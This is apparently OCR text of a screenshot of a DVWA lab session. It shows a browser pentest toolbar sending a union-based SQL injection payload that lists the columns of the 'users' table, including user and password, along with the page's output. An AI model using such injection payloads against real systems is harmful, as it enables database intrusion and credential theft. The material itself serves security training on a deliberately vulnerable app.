 SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.0.103/dvwa/vulnerabilities/sqli/
?id=1' and 1=2 union select 1, group_concat(COLUMN_NAME) from information_schema.columns where
table_name='users'+--+
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1, group_concat(COLUMN_NAME) from information_schema.c
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar